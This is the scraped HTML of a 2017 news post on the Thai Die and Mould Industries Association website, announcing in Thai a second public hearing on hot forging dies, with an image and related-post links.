                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2286.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2286&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2286&gt;a { }li#wp-megamenu-item-2286&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2286 a { }#wp-megamenu-item-2286&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2123.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2123&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2123&gt;a { }li#wp-megamenu-item-2123&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2123 a { }#wp-megamenu-item-2123&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-4046.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-4046&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-4046&gt;a { }li#wp-megamenu-item-4046&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-4046 a { }#wp-megamenu-item-4046&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-3297.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-3297&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-3297&gt;a { }li#wp-megamenu-item-3297&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-3297 a { }#wp-megamenu-item-3297&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2220.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2220&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2220&gt;a { }li#wp-megamenu-item-2220&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2220 a { }#wp-megamenu-item-2220&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2276.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2276&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2276&gt;a { }li#wp-megamenu-item-2276&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2276 a { }#wp-megamenu-item-2276&gt; .wp-megamenu-sub-menu { }</style><style></style><style type="text/css" title="dynamic-css" class="options-output">.entry-logo{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}.header{padding-top:10px;padding-bottom:10px;}.header{margin-top:0;margin-bottom:0;}.thw-menubar-wrap{padding-top:0;padding-bottom:0;}.thw-menubar-wrap{margin-top:0;margin-bottom:0;}body{background-color:#f4f7fc;}.body-inner{background-color:#fcfcfc;}body{font-family:Kanit;line-height:24px;font-weight:400;font-style:normal;color:#666666;font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,{opacity: 0;}.ie.wf-loading body,{visibility: hidden;}ul.main-menu>li>a{font-family:Kanit;line-height:50px;font-weight:400;font-style:normal;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading ul.main-menu>li>a,{opacity: 0;}.ie.wf-loading ul.main-menu>li>a,{visibility: hidden;}ul.main-menu li ul li a{font-family:Kanit;line-height:24px;font-weight:300;font-style:normal;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading ul.main-menu li ul li a,{opacity: 0;}.ie.wf-loading ul.main-menu li ul li a,{visibility: hidden;}h1{font-family:Kanit;line-height:48px;font-weight:500;font-style:normal;color:#666666;font-size:24px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1,{opacity: 0;}.ie.wf-loading h1,{visibility: hidden;}h2{font-family:Kanit;line-height:36px;font-weight:500;font-style:normal;color:#666666;font-size:22px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2,{opacity: 0;}.ie.wf-loading h2,{visibility: hidden;}h3{font-family:Kanit;line-height:26px;font-weight:500;font-style:normal;color:#666666;font-size:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3,{opacity: 0;}.ie.wf-loading h3,{visibility: hidden;}h4{font-family:Kanit;line-height:26px;font-weight:500;font-style:normal;color:#666666;font-size:18px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4,{opacity: 0;}.ie.wf-loading h4,{visibility: hidden;}h5{font-family:Kanit;line-height:24px;font-weight:400;font-style:normal;color:#666666;font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5,{opacity: 0;}.ie.wf-loading h5,{visibility: hidden;}.footer-column{padding-top:40px;padding-bottom:40px;}.copyright .copyright-info{padding-top:20px;padding-bottom:20px;}</style></head>
  <body class="post-template-default single single-post postid-3535 single-format-standard fullwidth cookies-not-set wp-megamenu metaslider-plugin elementor-default elementor-kit-4697">
	<div id="body-inner" class="body-inner  single_style2">
        <header class="header site-header headlayout2">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-12">
                    <div class="logo site-header2">
                        <div class="logo-header-inner">
	
		        	<a href="https://www.tdia.or.th/"> <img class="entry-logo img-responsive" src="https://www.tdia.or.th/wp-content/uploads/2018/09/logo-tdia-.png" alt="logo" title="logo"></a>

			        </div>




                    </div><!-- end row -->
                </div> <!-- .col-sm-3 -->
                                    <div class="col-md-9 col-sm-12">
                        <div class="header-ad clearfix">
                                                                                            <a href ="https://www.facebook.com/hyperMILL-in-Thailand-221558751378280/"> <img class="entry-banner img-responsive pull-right" src="https://www.tdia.or.th/wp-content/uploads/2023/07/banner-tel.jpg" alt="image"></a>
                                                                                    </div>
                    </div><!-- /.col-sm-9 -->
                

            </div> <!-- .row -->
        </div> <!-- .container -->
    </header> <!-- .site-header -->
        <div class="thw-menubar-wrap menubelow menustyledefalut">
        <div class="container">
            <div class="thw-menubar">
                <div class="row">
                    <div class="col-md-12 menubarleft col-sm-12">
                        <nav class="site-navigation navigation">
        <div class="d-block d-sm-block d-md-block">
            <div class="menubar site-nav-inner">
            <!-- The WordPress Menu goes here -->
            <div class="navbar-responsive-collapse"><ul id="main-menu" class="nav navbar-nav main-menu"><li id="menu-item-2123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2123"><a href="https://www.tdia.or.th/">Home</a></li>
<li id="menu-item-2124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2124"><a href="#">About</a>
<ul class="sub-menu">
	<li id="menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2212"><a href="https://www.tdia.or.th/introduction/">History</a></li>
	<li id="menu-item-2211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2211"><a href="https://www.tdia.or.th/objectives/">Objectives</a></li>
	<li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2168"><a href="https://www.tdia.or.th/board-of-director/">Board of Director</a></li>
	<li id="menu-item-2192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2192"><a href="https://www.tdia.or.th/honorary-president/">Honorary President</a></li>
	<li id="menu-item-2224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2224"><a href="https://www.tdia.or.th/organization-chart/">Organization Chart</a></li>
	<li id="menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2197"><a href="https://www.tdia.or.th/vision/">Vision</a></li>
	<li id="menu-item-2210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2210"><a href="https://www.tdia.or.th/activities/">Activities</a></li>
</ul>
</li>
<li id="menu-item-2327" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2327"><a href="https://www.tdia.or.th/category/news/">News &#038; Event</a></li>
<li id="menu-item-2341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2341"><a href="https://www.tdia.or.th/category/article/">Article</a></li>
<li id="menu-item-2286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2286"><a href="https://www.tdia.or.th/category/seminars/">Seminars</a></li>
<li id="menu-item-2276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2276"><a href="https://www.tdia.or.th/category/project/">Project</a></li>
<li id="menu-item-4046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046"><a href="https://www.tdia.or.th/book-journal/">Book &#038; Journal</a></li>
<li id="menu-item-3297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3297"><a href="https://www.tdia.or.th/members/">Members</a></li>
<li id="menu-item-2220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2220"><a href="https://www.tdia.or.th/contact-us/">Contact</a></li>
</ul></div>        </div> <!-- navbar menubar -->
    </div> <!-- navbar menubar -->
    </nav><!-- End of navigation -->

                                                    <div class="menu-searh-wrap text-right d-md-block">
                                <div class="search-social">
                                                                            <div class="nav-search-quote">
                                            <span class="nav-search">
                                                <i class="fa fa-search"></i>
                                            </span>
                                        </div>
                                        <div id="home-search" class="search" style="display: none;">
                                            
<form method="get" id="searchform" action="https://www.tdia.or.th/" >
   <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
   <i class="fa fa-search"></i>
</form>                                            <span class="search-close">&times;</span>
                                        </div><!-- Site search end -->
                                                                    </div>
                            </div>
                                            </div><!-- End of menubar -->
                </div>
            </div>
        </div>
    </div>
    








<div class="main-content">
	<div class="container">
	    		<div class="main-content-wrap blogSingleRight">
						<div class="row justify-content-center">
							<div id="content" class="col-lg-8 col-md-8 col-sm-12">
					<div class="main-content-inner clearfix">
											
    <article id="post-3535" class="post-layout post-3535 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
        <div class="single-entry-blog">
    <div class="single-entry-blog1">
    
            <div class="entry-format">
            <div class="featured-image">
                                                         <img width="705" height="340" src="https://www.tdia.or.th/wp-content/uploads/2017/11/21112017-slide-2.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://www.tdia.or.th/wp-content/uploads/2017/11/21112017-slide-2.jpg 705w, https://www.tdia.or.th/wp-content/uploads/2017/11/21112017-slide-2-300x145.jpg 300w" sizes="(max-width: 705px) 100vw, 705px" />                                                </div>
        </div>
    
        <div class="blog-header">
                                                                        <span class="category-meta-bg"><a href="https://www.tdia.or.th/category/news/" rel="category tag">News</a></span>
                                                            <h1 class="single-post-title">
                การประชาพิจารณ์ ครั้งที่ 2 (แม่พิมพ์ทุบขึ้นรูปร้อน)                            </h1>
            <div class="entry-post-meta">
              <div class="entry-post-footer-wrap">
                                                                                                  <span class="post-meta-author"> By <a href="https://www.tdia.or.th/author/admin/" title="Posts by admin" rel="author">admin</a></span>
                                                                  
                                                                          <span class="publish-date">
                                <i class="fa fa-calendar-o" aria-hidden="true"></i> <time class="entry-date" datetime="2017-11-21T22:15:12+07:00">November 21, 2017</time>
                             </span>
                                                                                                                           <span class="entry-meta-view">
                                  <i class="fa fa-heart"></i>
                                  1817                              </span>
                                                                                                                              </div> <!-- .entry-post-meta-wrap -->
            </div> <!-- .entry-post-meta-wrap -->
        </div><!-- .blog-header -->

                    <div class="single-entry-summary">
                <p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-3536" src="https://www.tdia.or.th/wp-content/uploads/2017/11/21112017-2.jpg" alt="" width="800" height="554" srcset="https://www.tdia.or.th/wp-content/uploads/2017/11/21112017-2.jpg 800w, https://www.tdia.or.th/wp-content/uploads/2017/11/21112017-2-300x208.jpg 300w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<ul data-list="seed-social" class="seed-social -bottom"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.tdia.or.th%2F%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%258a%25e0%25b8%25b2%25e0%25b8%259e%25e0%25b8%25b4%25e0%25b8%2588%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2593%25e0%25b9%258c-%25e0%25b8%2584%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b9%2589%25e0%25b8%2587%25e0%25b8%2597%25e0%25b8%25b5%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.tdia.or.th%2F%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%258a%25e0%25b8%25b2%25e0%25b8%259e%25e0%25b8%25b4%25e0%25b8%2588%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2593%25e0%25b9%258c-%25e0%25b8%2584%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b9%2589%25e0%25b8%2587%25e0%25b8%2597%25e0%25b8%25b5%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.tdia.or.th%2F%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%258a%25e0%25b8%25b2%25e0%25b8%259e%25e0%25b8%25b4%25e0%25b8%2588%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2593%25e0%25b9%258c-%25e0%25b8%2584%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b9%2589%25e0%25b8%2587%25e0%25b8%2597%25e0%25b8%25b5%2F&text=%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%9E%E0%B8%B4%E0%B8%88%E0%B8%B2%E0%B8%A3%E0%B8%93%E0%B9%8C+%E0%B8%84%E0%B8%A3%E0%B8%B1%E0%B9%89%E0%B8%87%E0%B8%97%E0%B8%B5%E0%B9%88+2+%28%E0%B9%81%E0%B8%A1%E0%B9%88%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%97%E0%B8%B8%E0%B8%9A%E0%B8%82%E0%B8%B6%E0%B9%89%E0%B8%99%E0%B8%A3%E0%B8%B9%E0%B8%9B%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%99%29" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.tdia.or.th%2F%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%258a%25e0%25b8%25b2%25e0%25b8%259e%25e0%25b8%25b4%25e0%25b8%2588%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2593%25e0%25b9%258c-%25e0%25b8%2584%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b9%2589%25e0%25b8%2587%25e0%25b8%2597%25e0%25b8%25b5%2F&text=%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%9E%E0%B8%B4%E0%B8%88%E0%B8%B2%E0%B8%A3%E0%B8%93%E0%B9%8C+%E0%B8%84%E0%B8%A3%E0%B8%B1%E0%B9%89%E0%B8%87%E0%B8%97%E0%B8%B5%E0%B9%88+2+%28%E0%B9%81%E0%B8%A1%E0%B9%88%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%97%E0%B8%B8%E0%B8%9A%E0%B8%82%E0%B8%B6%E0%B9%89%E0%B8%99%E0%B8%A3%E0%B8%B9%E0%B8%9B%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%99%29" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.tdia.or.th%2F%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%258a%25e0%25b8%25b2%25e0%25b8%259e%25e0%25b8%25b4%25e0%25b8%2588%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2593%25e0%25b9%258c-%25e0%25b8%2584%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b9%2589%25e0%25b8%2587%25e0%25b8%2597%25e0%25b8%25b5%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.tdia.or.th%2F%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%258a%25e0%25b8%25b2%25e0%25b8%259e%25e0%25b8%25b4%25e0%25b8%2588%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2593%25e0%25b9%258c-%25e0%25b8%2584%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b9%2589%25e0%25b8%2587%25e0%25b8%2597%25e0%25b8%25b5%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul>                
                                                            <div class="post-tags">
                            <span>Tags:</span>                         </div>
                                    
                
                
                	<div class="clearfix"></div>
	<nav id="nav-below" class="clearfix">


		
				
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.tdia.or.th/%e0%b9%82%e0%b8%84%e0%b8%a3%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%97%e0%b8%b3%e0%b8%a1%e0%b8%b2%e0%b8%95%e0%b8%a3%e0%b8%90%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%8a-3/" rel="prev"><span class="meta-nav" aria-hidden="true"><i class="fa fa-angle-left"></i>Previous</span> <span class="screen-reader-text">Previous post:</span> <h3 class="post-title">โครงการจัดทำมาตรฐานอาชีพและคุณวุฒิวิชาชีพ</h3></a></div><div class="nav-next"><a href="https://www.tdia.or.th/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%8a%e0%b8%b2%e0%b8%9e%e0%b8%b4%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%93%e0%b9%8c-%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%97-1/" rel="next"><span class="meta-nav" aria-hidden="true">Next<i class="fa fa-angle-right"></i></span> <span class="screen-reader-text">Next post:</span> <h3 class="post-title">การประชาพิจารณ์ ครั้งที่ 1 (แม่พิมพ์ฉีดโลหะ)</h3></a></div></div>
	</nav>		

	</nav><!-- # -->
	                                		<div class="related-post">
			<h2 class="main-block-title title-arrow"><span>Related Posts</span></h2>
			<div class="editor-grid-post">
							    <div class="row gap-40">
									<div class="ediotr-grid-item col-lg-4 col-sm-12">
						<div class="most-view-item-content editor-item-content">
						<div class="related-post-imgwrap">
							<a href="https://www.tdia.or.th/%e0%b8%82%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b9%80%e0%b8%8a%e0%b8%b4%e0%b8%8d%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b8%9a%e0%b8%b9%e0%b8%98%e0%b8%88-2/">
								<img width="580" height="278" src="https://www.tdia.or.th/wp-content/uploads/2015/09/tdia_21102558.jpg" class="attachment-news247-xmedium-size size-news247-xmedium-size wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.tdia.or.th/wp-content/uploads/2015/09/tdia_21102558.jpg 702w, https://www.tdia.or.th/wp-content/uploads/2015/09/tdia_21102558-300x144.jpg 300w" sizes="(max-width: 580px) 100vw, 580px" />							</a>
						</div>
							<div class="editor-item-content-info">
								<h4 class="entry-title"><a href="https://www.tdia.or.th/%e0%b8%82%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b9%80%e0%b8%8a%e0%b8%b4%e0%b8%8d%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b8%9a%e0%b8%b9%e0%b8%98%e0%b8%88-2/">ขอเรียนเชิญร่วมออกบูธจัดแสดงสินค้า ในงาน &#8220;กิจกรรมนำผู้สร้างพบผู้ใช้แม่พิมพ์ ครั้งที่ 11&#8221;</a></h4>
				              <div class="entry-post-footer-wrap">
		                           		                              <span class="post-meta-author"> By <a href="https://www.tdia.or.th/author/admin/" title="Posts by admin" rel="author">admin</a></span>
		                          	                             <span class="publish-date">
	                                <time class="entry-date" datetime="2015-09-22T13:19:10+07:00">September 22, 2015</time>
	                             </span>

				              </div> <!-- .entry-post-meta-wrap -->
							</div>
						</div><!--/.most-view-item-content -->
					</div>

												<div class="ediotr-grid-item col-lg-4 col-sm-12">
						<div class="most-view-item-content editor-item-content">
						<div class="related-post-imgwrap">
							<a href="https://www.tdia.or.th/tdia-roadshow-21/">
								<img width="580" height="350" src="https://www.tdia.or.th/wp-content/uploads/2019/05/20190517-slide-4-580x350.jpg" class="attachment-news247-xmedium-size size-news247-xmedium-size wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
							<div class="editor-item-content-info">
								<h4 class="entry-title"><a href="https://www.tdia.or.th/tdia-roadshow-21/">TDIA ROADSHOW ครั้งที่ 21</a></h4>
				              <div class="entry-post-footer-wrap">
		                           		                              <span class="post-meta-author"> By <a href="https://www.tdia.or.th/author/admin/" title="Posts by admin" rel="author">admin</a></span>
		                          	                             <span class="publish-date">
	                                <time class="entry-date" datetime="2019-05-17T13:49:10+07:00">May 17, 2019</time>
	                             </span>

				              </div> <!-- .entry-post-meta-wrap -->
							</div>
						</div><!--/.most-view-item-content -->
					</div>

												<div class="ediotr-grid-item col-lg-4 col-sm-12">
						<div class="most-view-item-content editor-item-content">
						<div class="related-post-imgwrap">
							<a href="https://www.tdia.or.th/%e0%b9%82%e0%b8%84%e0%b8%a3%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%aa%e0%b8%99%e0%b8%b1%e0%b8%9a%e0%b8%aa%e0%b8%99%e0%b8%b8%e0%b8%99%e0%b8%9c/">
								<img width="580" height="218" src="https://www.tdia.or.th/wp-content/uploads/2015/02/Pro-2.jpg" class="attachment-news247-xmedium-size size-news247-xmedium-size wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.tdia.or.th/wp-content/uploads/2015/02/Pro-2.jpg 960w, https://www.tdia.or.th/wp-content/uploads/2015/02/Pro-2-300x113.jpg 300w" sizes="(max-width: 580px) 100vw, 580px" />							</a>
						</div>
							<div class="editor-item-content-info">
								<h4 class="entry-title"><a href="https://www.tdia.or.th/%e0%b9%82%e0%b8%84%e0%b8%a3%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%aa%e0%b8%99%e0%b8%b1%e0%b8%9a%e0%b8%aa%e0%b8%99%e0%b8%b8%e0%b8%99%e0%b8%9c/">โครงการให้ทุนสนับสนุนผู้ประกอบการไทย ไปเจรจาธุรกิจในประเทศญี่ปุ่น รุ่นที่ 2</a></h4>
				              <div class="entry-post-footer-wrap">
		                           		                              <span class="post-meta-author"> By <a href="https://www.tdia.or.th/author/admin/" title="Posts by admin" rel="author">admin</a></span>
		                          	                             <span class="publish-date">
	                                <time class="entry-date" datetime="2015-01-08T08:53:11+07:00">January 8, 2015</time>
	                             </span>

				              </div> <!-- .entry-post-meta-wrap -->
							</div>
						</div><!--/.most-view-item-content -->
					</div>

									</div>
										</div>
		</div>
	
                
                            </div><!-- .entry-summary -->
            </div> <!--/.entry-blog -->
</div> <!--/.entry-blog -->

    </article><!-- #post-## -->
    


					    									</div> <!-- close .main-content-inner -->
			</div> <!-- close .main-content-inner -->
			
<div id="sidebar" class="sidebar col-lg-4 col-md-4 col-sm-12">

